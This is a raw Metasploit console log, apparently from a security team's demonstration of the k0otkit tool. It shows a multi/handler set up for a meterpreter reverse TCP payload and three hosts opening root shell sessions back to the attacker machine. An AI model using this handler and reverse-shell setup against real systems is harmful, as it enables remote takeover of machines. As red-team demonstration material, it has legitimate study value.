 root@kali:/home/HackTools/CloudSec/k0otkit# ./handle_multi_reverse_shell.sh
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
payload => linux/x86/meterpreter/reverse_tcp
LHOST => 0.0.0.0
LPORT => 4444
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf5 exploit(multi/handler) > [*] Sending stage (985320 bytes) to 192.168.17.146
[*] Meterpreter session 1 opened (192.168.17.165:4444 -> 192.168.17.146:39476) at 2022-02-08 09:48:37 +0800
[*] Sending stage (985320 bytes) to 192.168.17.144
[*] Meterpreter session 2 opened (192.168.17.165:4444 -> 192.168.17.144:56086) at 2022-02-08 09:48:42 +0800
[*] Sending stage (985320 bytes) to 192.168.17.145
[*] Meterpreter session 3 opened (192.168.17.165:4444 -> 192.168.17.145:36040) at 2022-02-08 09:48:59 +0800
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.17.146 192.168.17.165:4444 -> 192.168.17.
2 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.17.144 192.168.17.165:4444 -> 192.168.17.
3 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.17.145 192.168.17.165:4444 -> 192.168.17.
公众号 · 东方隐侠安全团队
msf5 exploit(multi/handler) >